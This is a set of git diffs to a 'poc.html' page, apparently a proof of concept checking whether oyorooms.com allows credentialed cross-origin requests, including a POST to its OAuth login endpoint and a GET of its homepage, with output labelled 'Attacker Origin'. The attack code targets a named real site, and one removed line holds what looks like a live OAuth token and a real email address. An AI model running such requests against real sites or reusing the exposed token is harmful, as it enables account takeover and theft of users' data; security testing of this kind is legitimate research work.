-
-    const body = JSON.stringify({
-    "oauth_token":"4/0ATsMZqCKSmWuMGjvcssG6kgY33pIYYHpB9jjviTXmOZNO2LLjrq39yPjePP8FMgZ3lNURw",
-        "redirect_uri":"https://www.oyorooms.com/login/gmail/",
-        "mode":"GMAIL",
-        "email":"maxabodwe9@gmail.com"
-    });
+    out.textContent =
+        "Origin: " + window.location.origin + "\n\n" +
+        "Testing credentialed cross-origin POST...\n";
 
     try {
 
@@ -75,43 +54,52 @@
                 credentials: "include",
 
                 headers: {
-                    "Accept": "*/*",
                     "Content-Type": "text/plain;charset=UTF-8",
-
-                    /*
-                     * Put the CURRENT XSRF token from your
-                     * own authenticated test session here.
-                     *
-                     * Do NOT publish it publicly.
-                     */
-                    "Xsrf-Token": "YOUR_CURRENT_XSRF_TOKEN"
+                    "Xsrf-Token": "TEST"
                 },
 
-                body: body
+                body: JSON.stringify({
+                    oauth_token: "TEST",
+                    redirect_uri: "https://www.oyorooms.com/login/gmail/",
+                    mode: "GMAIL",
+                    email: "test@example.com"
+                })
             }
         );
 
-        const text = await response.text();
+        const body = await response.text();
 
-        result.textContent =
-            "CORS REQUEST COMPLETED\n\n" +
-            "HTTP Status: " + response.status + "\n\n" +
-            "Response:\n" +
-            text;
+        out.textContent =
+            "====================================\n" +
+            "CORS ACCEPTED\n" +
+            "====================================\n\n" +
 
-        console.log("Status:", response.status);
-        console.log("Response:", text);
+            "Attacker Origin:\n" +
+            window.location.origin + "\n\n" +
+
+            "HTTP Status:\n" +
+            response.status + "\n\n" +
+
+            "JavaScript successfully read the response:\n\n" +
+            body;
 
     } catch (error) {
 
-        result.textContent =
-            "BROWSER BLOCKED THE REQUEST\n\n" +
-            error.name + ": " + error.message;
+        out.textContent =
+            "====================================\n" +
+            "CORS BLOCKED / NOT EXPLOITABLE\n" +
+            "====================================\n\n" +
 
-        console.error(error);
+            "Attacker Origin:\n" +
+            window.location.origin + "\n\n" +
+
+            "Error:\n" +
+            error.name + ": " + error.message + "\n\n" +
+
+            "The browser did not allow JavaScript to complete/read " +
+            "the cross-origin POST response.";
     }
 }
-
 </script>
 
 </body>

==== commit de141858: "Update poc.html" ====
--- a/poc.html
+++ b/poc.html
@@ -1,106 +1,22 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <title>OYO CORS Verification</title>
-    <style>
-        body {
-            font-family: Arial, sans-serif;
-            background: #111;
-            color: #eee;
-            padding: 30px;
-        }
+<!doctype html>
+<html>
+<body>
+<script>
+fetch("https://www.oyorooms.com/?modal=onboarding", {
+    method: "GET",
+    credentials: "include"
+})
+.then(async r => {
+    console.log("STATUS:", r.status);
+    console.log("URL:", r.url);
+    console.log("TYPE:", r.type);
 
-        button {
-            padding: 12px 20px;
-            cursor: pointer;
-            font-size: 16px;
-        }
-
-        pre {
-            background: #000;
-            padding: 20px;
-            margin-top: 20px;
-            white-space: pre-wrap;
-            word-break: break-word;
-        }
-    </style>
-</head>
-
-<body>
-
-<h2>OYO CORS Verification PoC</h2>
-
-<button onclick="run()">Run Test</button>
-
-<pre id="result">Waiting...</pre>
-
-<script>
-async function run() {
-
-    const out = document.getElementById("result");
-
-    out.textContent =
-        "Origin: " + window.location.origin + "\n\n" +
-        "Testing credentialed cross-origin POST...\n";
-
-    try {
-
-        const response = await fetch(
-            "https://www.oyorooms.com/api/pwa/slOauth?locale=en",
-            {
-                method: "POST",
-
-                credentials: "include",
-
-                headers: {
-                    "Content-Type": "text/plain;charset=UTF-8",
-                    "Xsrf-Token": "TEST"
-                },
-
-                body: JSON.stringify({
-                    oauth_token: "TEST",
-                    redirect_uri: "https://www.oyorooms.com/login/gmail/",
-                    mode: "GMAIL",
-                    email: "test@example.com"
-                })
-            }
-        );
-
-        const body = await response.text();
-
-        out.textContent =
-            "====================================\n" +
-            "CORS ACCEPTED\n" +
-            "====================================\n\n" +
-
-            "Attacker Origin:\n" +
-            window.location.origin + "\n\n" +
-
-            "HTTP Status:\n" +
-            response.status + "\n\n" +
-
-            "JavaScript successfully read the response:\n\n" +
-            body;
-
-    } catch (error) {
-
-        out.textContent =
-            "====================================\n" +
-            "CORS BLOCKED / NOT EXPLOITABLE\n" +
-            "====================================\n\n" +
-
-            "Attacker Origin:\n" +
-            window.location.origin + "\n\n" +
-
-            "Error:\n" +
-            error.name + ": " + error.message + "\n\n" +
-
-            "The browser did not allow JavaScript to complete/read " +
-            "the cross-origin POST response.";
-    }
-}
+    const body = await r.text();
+    console.log("BODY:", body);
+})
+.catch(e => {
+    console.log("CORS BLOCKED:", e);
+});
 </script>
-
 </body>
 </html>

==== commit a869cc82: "Update poc.html" ====
--- a/poc.html
+++ b/poc.html
@@ -1,22 +1,53 @@
 <!doctype html>
-<html>
+<html lang="en">
+<head>
+    <meta charset="utf-8">
+    <title>OYO CORS PoC</title>
+</head>
 <body>
+    <h2>OYO CORS Verification PoC</h2>
+    <pre id="output">Testing...</pre>
+
 <script>
-fetch("https://www.oyorooms.com/?modal=onboarding", {
-    method: "GET",
-    credentials: "include"
-})
-.then(async r => {
-    console.log("STATUS:", r.status);
-    console.log("URL:", r.url);
-    console.log("TYPE:", r.type);
+const output = document.getElementById("output");
 
-    const body = await r.text();
-    console.log("BODY:", body);
-})
-.catch(e => {
-    console.log("CORS BLOCKED:", e);
-});
+async function testCORS() {
+    try {
+        const response = await fetch(
+            "https://www.oyorooms.com/?modal=onboarding",
+            {
+                method: "GET",
+                credentials: "include",
+                mode: "cors"
+            }
+        );
+
+        const body = await response.text();
+
+        output.textContent =
+            "CORS SUCCESS\n\n" +
+            "Status: " + response.status + "\n" +
+            "Response type: " + response.type + "\n" +
+            "Final URL: " + response.url + "\n\n" +
+            "Response body:\n" +
+            body.substring(0, 5000);
+
+        console.log("[+] CORS allowed");
+        console.log("[+] Status:", response.status);
+        console.log("[+] Type:", response.type);
+        console.log("[+] Final URL:", response.url);
+        console.log("[+] Body:", body);
+
+    } catch (error) {
+        output.textContent =
+            "CORS BLOCKED\n\n" +
+            error;
+
+        console.error("[-] CORS blocked:", error);
+    }
+}
+
+testCORS();
 </script>
 </body>
 </html>
